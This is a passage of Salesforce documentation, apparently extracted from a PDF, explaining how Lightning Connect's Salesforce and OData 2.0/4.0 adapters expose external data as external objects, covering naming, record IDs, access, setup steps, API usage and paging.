

(This limit doesn't apply to high-data-volume external data sources or to rows that have previously been retrieved.)

#### SEE ALSO:

[General Limits for Lightning Connect—All Adapters](#page-4625-0) [OData Query Rate Limit Considerations for Lightning Connect—OData 2.0 Adapter](#page-4643-0) [OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4634-1)

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer Edition** 

# Lightning Connect: Salesforce—Access Data in Another Salesforce Organization

# <span id="page-4627-0"></span>Salesforce Adapter for Lightning Connect

Collaborate more effectively and improve processes by connecting the data across your Salesforce organizations. With the Salesforce adapter, Lightning Connect uses Force.com REST API calls to access records in other Salesforce organizations. Nevertheless, setup is quick and easy with point-and-click tools.

Your users and the Force.com platform interact with other organizations' data via external objects. The Salesforce adapter for Lightning Connect converts each of those interactions into a Force.com REST API call.

Suppose that you store your inventory of products in one Salesforce organization. You want your regional and local branch offices, who have their own organizations, to see the latest information about your stock. With the Salesforce adapter for Lightning Connect, those other organizations can easily access your data while respecting access restrictions that you control.

The Salesforce adapter uses a Force.com REST API call when:

- **•** A user clicks an external object tab for a list view.
- **•** A user views a record detail page of an external object.
- **•** A user views a record detail page of a parent object that displays a related list of child external object records.
- **•** A user performs a global search in Salesforce or Salesforce1.
- **•** An external object is queried via flows, APIs, Apex, SOQL, or SOSL.
- **•** A user creates, edits, or deletes an external object record. (This does not apply to the Salesforceadapter.)

To set up Lightning Connect with the Salesforce adapter, you use only point-and-click tools.

#### IN THIS SECTION:

[Subscriber and Provider Organizations in Lightning Connect—Salesforce Adapter](#page-4628-1) The provider organization stores the data that the subscriber organization accesses.

[API Names for External Objects and Custom Fields in Lightning Connect—Salesforce Adapter](#page-4628-0)

If external objects and custom fields are created in the subscriber organization via syncing, their API names are derived from the corresponding API names in the provider organization.

[Record IDs and External IDs for External Objects in Lightning Connect—Salesforce Adapter](#page-4629-0)

External object record IDs are derived from the corresponding record IDs in the provider organization. External ID values in external object records match the record IDs in the provider organization.

[User Access to External Data in Lightning Connect—Salesforce Adapter](#page-4629-1)

A user's access to external data is determined by settings on both subscriber and provider organizations.

SEE ALSO:

[Lightning Connect](#page-4605-0)

[Access Data in Another Organization with the Salesforce Adapter for Lightning Connect](#page-4630-0) [Considerations for Lightning Connect—OData 2.0 and 4.0 Adapters](#page-4642-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

<span id="page-4628-1"></span>Subscriber and Provider Organizations in Lightning Connect—Salesforce Adapter

The provider organization stores the data that the subscriber organization accesses.

You define the external data source and external objects in the subscriber organization. Manually create the external objects and their fields, or automatically create them by syncing the provider organization's metadata. When users view or search those external objects in the subscriber organization, the data is obtained from the provider organization and displayed in the subscriber organization.

- **•** An organization can serve as both a subscriber and a provider.
- **•** A subscriber organization can access data from multiple provider organizations.
- **•** A provider organization can let multiple subscriber organizations access its data.

#### <span id="page-4628-0"></span>SEE ALSO:

[Salesforce Adapter for Lightning Connect](#page-4627-0)

API Names for External Objects and Custom Fields in Lightning Connect—Salesforce Adapter

If external objects and custom fields are created in the subscriber organization via syncing, their API names are derived from the corresponding API names in the provider organization.

Each external object's API name ends with x. Custom fields on external objects use the traditional \_\_c suffix in the API name. Specifically for objects and custom fields that are synced with the Salesforce adapter for Lightning Connect:

- **•** For an API name with no suffix in the provider organization, the API name is reused in the subscriber organization, but with an applied <br>x suffix for an object or  $\qquad c$  suffix for an object or  $\qquad c$  suffix for a field.
- **•** For an API name with a suffix in the provider organization, the API name is reused in the subscriber organization. But one of the underscores () from the original suffix is removed, and a new x or c suffix is applied.

Example: If you sync the provider organization's Account object, the subscriber organization creates:

- An external object with the API name Account x
- Custom fields including one with the API name Account x. Name c

If you sync the provider organization's CustObj cobject, the subscriber organization creates:

- **•** An external object with the API name CustObj\_c\_\_x
- Custom fields including one with the API name CustObj c  $x$ . Name c

If the provider organization's object has a custom field, the subscriber organization creates the custom field on the equivalent external object, for example:

- **•** Account\_\_x.MyCustField\_c\_\_c
- **•** CustObj\_c\_\_x.MyOtherCustField\_c\_\_c

If you sync the provider organization's Account x external object, the subscriber organization creates:

• An external object with the API name Account x x

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Fdition** 

• Custom fields including one with API name Account x x. Name c c

#### SEE ALSO:

### [Salesforce Adapter for Lightning Connect](#page-4627-0)

<span id="page-4629-0"></span>Record IDs and External IDs for External Objects in Lightning Connect—Salesforce Adapter

External object record IDs are derived from the corresponding record IDs in the provider organization. External ID values in external object records match the record IDs in the provider organization.

Each object in Salesforce has an object ID with a key prefix as the first three characters. When an external object is created, it's assigned a unique key prefix.

Each external object record has a record ID that uses the same key prefix as the external object ID. The rest of the external object record ID matches the original record ID that's in the provider organization, excluding its original key prefix.

Each record ID that comes from the provider organization becomes a case-insensitive 18-character alphanumeric string in the subscriber organization.

The original record ID is available in the subscriber organization as the value of the External ID standard field on the external object record.

Each external object has an External ID standard field. Its values uniquely identify each external object record in your organization. When the external object is the parent in an external lookup relationship, the External ID standard field is used to identify the child records.

Example: You sync the provider organization's Account object, and the subscriber organization's Account\_\_x object is assigned the key prefix x00. An account in the provider organization with the ID 001B0000003SVC7IAO appears in the subscriber organization with the ID x00B0000003SVC7IAO and the external ID 001B0000003SVC7IAO.

#### <span id="page-4629-1"></span>SEE ALSO:

[Salesforce Adapter for Lightning Connect](#page-4627-0)

User Access to External Data in Lightning Connect—Salesforce Adapter

A user's access to external data is determined by settings on both subscriber and provider organizations.

The credentials that are used to connect to the provider organization are associated with a user in the provider organization. We refer to this user as the connected user.

A user in the subscriber organization can access only data that the connected user can access within the provider organization. In other words, the subscriber organization's user access respects the connected user's access restrictions, which are determined by these settings in the provider organization.

- **•** Object-level security—permission sets and profiles
- **•** Field-level security—permission sets and profiles
- **•** Record-level security—organization-wide sharing settings, role hierarchies, and sharing rules

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer Fdition** 

In the subscriber organization, grant users access to external objects via permission sets and profiles.

#### SEE ALSO:

[Salesforce Adapter for Lightning Connect](#page-4627-0) [Access Data in Another Organization with the Salesforce Adapter for Lightning Connect](#page-4630-0)

# <span id="page-4630-0"></span>Access Data in Another Organization with the Salesforce Adapter for Lightning Connect





EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Provide users with a seamless view of data in your other Salesforce organizations, so that they have a complete view of the business. Setting up the Salesforce adapter for Lightning Connect is quick and easy with point-and-click tools.

Setting up Lightning Connect with the Salesforce adapter involves these high-level steps.

**1.** [Define an external data source of type](#page-4631-0) Lightning Connect: Salesforce.

Create an external data source for each provider organization.

**2.** [Create the external objects.](#page-4657-0)

Perform this task only if you don't sync to automatically create the external objects. In the subscriber organization, create an external object for each object in the provider organization that you want to access.

**3.** [Create help content for the external objects.](#page-3743-0)

Help your users distinguish between external objects and the other objects in the subscriber organization, which can have similar names and types of data. On the subscriber organization, create Visualforce pages to describe the external objects. When your users click **Help for this Page** on an external object, they read your custom help content.

**4.** [Add custom fields and relationships to the external objects.](#page-3820-0)

Create relationships between objects. If you didn't sync to automatically create the external objects and their fields on the subscriber organization, create a custom field for each of the provider organization's fields that you want to access.

**5.** [Enable user access to external objects.](#page-482-0)

Grant object permissions through permission sets or profiles.

- **6.** [Enable user access to the fields on the external objects.](#page-518-0) Grant field permissions through permission sets or profiles.
- **7.** If the external data source uses per-user authentication:
	- **a.** [Let users authenticate to the external system.](#page-4659-0)

Grant users access to authentication settings for the external data source through permission sets or profiles.

**b.** [Set up each user's authentication settings.](#page-4660-0)

You or your users can perform this task.



Tip: Train your users on how to set up their authentication settings for external systems. Make sure that they know which credentials to enter for the provider organization. If you're using OAuth 2.0, the OAuth flow displays the Salesforce login page twice: first to log in to the provider organization to obtain an access token, and then to log back in to the subscriber organization. Test the OAuth flow for potentially confusing prompts or redirects, and train your users as needed. OAuth flows vary, depending on your external system, authentication provider, and specified scopes.

### SEE ALSO:

[Salesforce Adapter for Lightning Connect](#page-4627-0) [Considerations for Lightning Connect—Salesforce Adapter](#page-4633-0) Developer Guide: [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/pages_intro.htm) [External Object Relationships](#page-4662-0) [Subscriber and Provider Organizations in Lightning Connect—Salesforce Adapter](#page-4628-1)

<span id="page-4631-0"></span>Define an External Data Source for Lightning Connect—Salesforce Adapter

Give your users a seamless view of data across your Salesforce organizations.

- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**, or click **Edit** to modify an existing external data source.
- **3.** Complete the fields.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To create and edit external data sources:

**•** "Customize Application"



### **4.** Select the authentication protocol.

- **•** If you select **Password Authentication**, enter the username and password for accessing the external system.
- **•** If you select **OAuth 2.0**, complete the following fields.



**5.** Click **Save**.

**6.** Click **Validate and Sync**, and confirm that the connection is successful.

If you instead receive an error message, refer to the following documents.

- **•** "Status Codes and Error Responses" in the Force.com REST API Developer's Guide
- **•** The "API Fault Element," "ExceptionCode," "Error," and "StatusCode" sections of "Core Data Types Used in API Calls" in the SOAP API Developer's Guide
- **7.** Optionally, select tables and click **Sync** to do the following for each selected table.
	- **•** Automatically create a Salesforce external object.
	- **•** Automatically create a custom field for each table column that's compatible with a Salesforce metadata field type.

Note: Before you sync, make sure that you understand the considerations that are described in these topics.

- **•** [Sync Considerations for Lightning Connect—All Adapters](#page-4612-0) on page 4607
- **•** [Sync Considerations for Lightning Connect—Salesforce Adapter](#page-4613-0) on page 4608

You can instead choose to manually create the external objects and custom fields that map to the external data. Doing so lets you customize the external object names, decide which table columns to create custom fields for, and customize the custom field names. However, this approach takes longer and requires manual maintenance.

### SEE ALSO:

[Access Data in Another Organization with the Salesforce Adapter for Lightning Connect](#page-4630-0) [Store Authentication Settings for External Systems](#page-4660-0) [API Names for External Objects and Custom Fields in Lightning Connect—Salesforce Adapter](#page-4628-0) [Subscriber and Provider Organizations in Lightning Connect—Salesforce Adapter](#page-4628-1) Developer Guide: [Force.com REST API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_rest.meta/api_rest/dome_versions.htm)

# <span id="page-4633-0"></span>Considerations for Lightning Connect—Salesforce Adapter

Understand the special behaviors, limits, and recommendations for using the Salesforce adapter for Lightning Connect.

Also review the considerations that apply to all Lightning Connect adapters.

#### IN THIS SECTION:

#### [API Usage Considerations for Lightning Connect—Salesforce Adapter](#page-4634-0)

With the Salesforce adapter, Lightning Connect uses Force.com REST API calls to access records in other Salesforce organizations. Depending on how the external object is accessed, each call counts toward the API usage limits of only the provider organization or of both provider and subscriber organizations.

SEE ALSO:

[Considerations for Lightning Connect—All Adapters](#page-4609-0)

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Developer** Edition

### <span id="page-4634-0"></span>API Usage Considerations for Lightning Connect—Salesforce Adapter

With the Salesforce adapter, Lightning Connect uses Force.com REST API calls to access records in other Salesforce organizations. Depending on how the external object is accessed, each call counts toward the API usage limits of only the provider organization or of both provider and subscriber organizations.

When a user accesses an external object in one of the following ways, the Force.com REST API call counts toward the API usage limits of the provider organization.

- **•** Opening a list view of external object records.
- **•** Viewing an external object record detail page.
- **•** Viewing a parent object record that contains an external object related list.
- **•** Executing a search that also searches external objects.
- **•** Accessing an external object from a flow, Visualforce page, Apex class, or Apex trigger.
- **•** Editing an external object record's details.

If a user or system accesses an external object through the SOAP API, Bulk API, or Force.com REST API, that access counts toward the API usage limits of both the subscriber organization and the provider organization.

### SEE ALSO:

[API Usage Limits](#page-5226-0) [Considerations for Lightning Connect—Salesforce Adapter](#page-4633-0)

# <span id="page-4634-1"></span>Lightning Connect: OData 2.0—Access External Data via the Open Data Protocol

# OData 2.0 or 4.0 Adapter for Lightning Connect

Connect to your back office for a complete view of your business. With the OData 2.0 or 4.0 adapter, Lightning Connect uses Open Data Protocol Version 2.0 or Version 4.0 to access data that's stored outside Salesforce.

Your users and the Force.com platform interact with the external data via external objects. Lightning Connect converts each of those interactions into an OData query that contains the relevant parameters to filter the results. Salesforce sends an OData query to the external system when:

- **•** A user clicks an external object tab for a list view.
- **•** A user views a record detail page of an external object.
- **•** A user views a record detail page of a parent object that displays a related list of child external object records.
- **•** A user performs a global search in Salesforce or Salesforce1.
- **•** An external object is queried via flows, APIs, Apex, SOQL, or SOSL.
- **•** A user creates, edits, or deletes an external object record. (This does not apply to the Salesforceadapter.)

The OData 2.0 adapter for Lightning Connect can access external data that's exposed via services called OData producers. Learn more about OData producers at [www.odata.org](http://www.odata.org).

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

#### IN THIS SECTION:

#### [External IDs and OData Entity Keys](#page-4635-0)

When you access external data with the OData 2.0 adapter for Lightning Connect, the values of the External ID standard field on an external object are derived according to the entity key that's defined in the OData service metadata document.

#### [Client-Driven and Server-Driven Paging for Lightning Connect—OData 2.0 Adapter](#page-4636-0)

It's common for Lightning Connect queries of external data to have a large result set that's broken into smaller batches or pages. You decide whether to have the paging behavior controlled by the external system (server-driven) or by the OData 2.0 adapter for Lightning Connect (client-driven).

#### SEE ALSO:

[Lightning Connect](#page-4605-0) [Access External Data with the OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4637-0) [Considerations for Lightning Connect—OData 2.0 and 4.0 Adapters](#page-4642-0) [OData Reference for Lightning Connect—OData 2.0 Adapter](#page-4644-0)

#### <span id="page-4635-0"></span>External IDs and OData Entity Keys

When you access external data with the OData 2.0 adapter for Lightning Connect, the values of the External ID standard field on an external object are derived according to the entity key that's defined in the OData service metadata document.

Each external object has an External ID standard field. Its values uniquely identify each external object record in your organization. When the external object is the parent in an external lookup relationship, the External ID standard field is used to identify the child records.

Important: Don't use sensitive data as the values of the External ID standard field, because Salesforce sometimes stores those values.

- **•** External lookup relationship fields on child records store and display the External ID values of the parent records.
- For internal use only, Salesforce stores the External ID value of each row that's retrieved from the external system. This behavior doesn't apply to external objects that are associated with high-data-volume external data sources.

This list view for the Order\_Detail external object displays External ID values.



Each External ID value is derived according to the entity key that's defined in the OData service metadata document of the remote data service (OData producer). The entity key is formed from a subset of the entity type's properties.

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer Edition** 

This excerpt from an OData service metadata document shows that the External ID values for the Order\_Detail external object are derived from the OrderID and ProductID properties.

```
<EntityType Name="Order_Detail">
 <Key>
   <PropertyRef Name="OrderID"/>
   <PropertyRef Name="ProductID"/>
 </Key>
 <Property Name="OrderID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="ProductID" Type="Edm.Int32" Nullable="false"/>
 <Property Name="UnitPrice" Type="Edm.Decimal" Nullable="false" Precision="19" Scale="4"/>
 <Property Name="Quantity" Type="Edm.Int16" Nullable="false"/>
 <Property Name="Discount" Type="Edm.Single" Nullable="false"/>
...
```
This record detail page displays the OrderID and ProductID fields. Their values are combined to create the value of the External ID standard field.



#### <span id="page-4636-0"></span>SEE ALSO:

#### [OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4634-1)

Client-Driven and Server-Driven Paging for Lightning Connect—OData 2.0 Adapter

It's common for Lightning Connect queries of external data to have a large result set that's broken into smaller batches or pages. You decide whether to have the paging behavior controlled by the external system (server-driven) or by the OData 2.0 adapter for Lightning Connect (client-driven).

By default, the OData 2.0 adapter for Lightning Connect uses client-driven paging. Specifically, the OData requests use the \$top and \$skip system query options to page through the result set.

With server-driven paging, the external system determines the page sizes and batch boundaries. The external system's paging settings can optimize the external system's performance and improve the load times for external objects in your organization. Also, the external data set can change while your users or the Force.com platform are paging through the result set. Typically, server-driven paging adjusts batch boundaries to accommodate changing data sets more effectively than client-driven paging.

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

The Server Driven Pagination field on the external data source specifies whether to use client-driven or server-driven paging. If you enable server-driven paging on an external data source, the external system ignores any batch boundaries or page sizes that are specified in queries. However, the limits for the OData 2.0 adapter for Lightning Connect still apply.

#### SEE ALSO:

[Define an External Data Source for Lightning Connect—OData 2.0 or 4.0 Adapter](#page-4638-0) [General Limits for Lightning Connect—OData 2.0 Adapter](#page-4626-0) [OData 2.0 Query String Options](#page-4646-0)

# <span id="page-4637-0"></span>Access External Data with the OData 2.0 or 4.0 Adapter for Lightning Connect

#### USER PERMISSIONS



# EDITIONS



Let users view and search data that's stored outside your Salesforce organization, such as data in an enterprise resource planning (ERP) system.

Setting up Lightning Connect with anOData 2.0 or 4.0 adapter involves these high-level steps.

**1.** [Define an external data source of type](#page-4638-0) Lightning Connect: OData 2.0 or Lightning Connect: OData 4.0.

If your external system hosts multiple services, create an external data source for each service endpoint. Each service endpoint points to an OData service root URL and can expose collections of entities. For example, you'd create a separate external data source for each of these service endpoints.

- **•** http://services.example.org/Warehouse.svc
- **•** https://services.example.org/Payroll.svc

#### **2.** [Create the external objects.](#page-4657-0)

Perform this task only if you don't sync to automatically create the external objects. Create an external object for each external data table that you want to access from your Salesforce organization.

#### **3.** [Create help content for the external objects.](#page-3743-0)

Create Visualforce pages to describe the external data. When your users click **Help for this Page** on an external object, they read your custom help content. Remember, your users won't find information about the external data in the Salesforce Help.

**4.** [Add custom fields and relationships to the external objects.](#page-3820-0)

Create relationships between objects. If you didn't sync to automatically create the external objects and their fields, create a custom field for each external table column that you want to access from your Salesforce organization.

**5.** [Enable user access to external objects.](#page-482-0)

Grant object permissions through permission sets or profiles.

**6.** [Enable user access to the fields on the external objects.](#page-518-0)

Grant field permissions through permission sets or profiles.

- **7.** If the external data source uses per-user authentication:
	- **a.** [Let users authenticate to the external system.](#page-4659-0)

Grant users access to authentication settings for the external data source through permission sets or profiles.

**b.** [Set up each user's authentication settings.](#page-4660-0)

You or your users can perform this task.



**Tip:** Train your users on how to set up their authentication settings for external systems. Make sure that they know which credentials to enter for each external system. If you're using OAuth 2.0, test the OAuth flow for potentially confusing prompts or redirects, and train your users as needed. OAuth flows vary, depending on your external system, authentication provider, and specified scopes.

SEE ALSO:

[OData 2.0 or 4.0 Adapter for Lightning Connect](#page-4634-1) [Considerations for Lightning Connect—All Adapters](#page-4609-0) Developer Guide: [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/pages_intro.htm) [External Object Relationships](#page-4662-0)

<span id="page-4638-0"></span>Define an External Data Source for Lightning Connect—OData 2.0 or 4.0 Adapter

Connect your Salesforce organization to data that's stored in an external system such as SAP® NetWeaver Gateway, Microsoft Dynamics® NAV, or IBM WebSphere® .

#### Note:  $\boldsymbol{\mathcal{A}}$

- The external data must be exposed by a service that uses Open Data Protocol (OData) Version 2.0 or 4.0. Such a service is called an OData producer.
- **•** The URL for reaching the OData producer must be accessible by Salesforce application servers through the Internet. You can allow access by white-listing Salesforce server IP addresses on your corporate network firewall or by setting up a reverse-proxy XML Gateway.
- **•** The extent to which you can customize data visibility depends on the external system. Consult the external system's documentation to determine the optimal settings for integration with Salesforce.
- **1.** From Setup, enter *External Data Sources* in the Quick Find box, then select **External Data Sources**.
- **2.** Click **New External Data Source**, or click **Edit** to modify an existing external data source.
- **3.** Complete the fields.

# EDITIONS

Available in: Salesforce Classic

Available in: **Developer Edition** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To create and edit external data sources:

**•** "Customize Application"

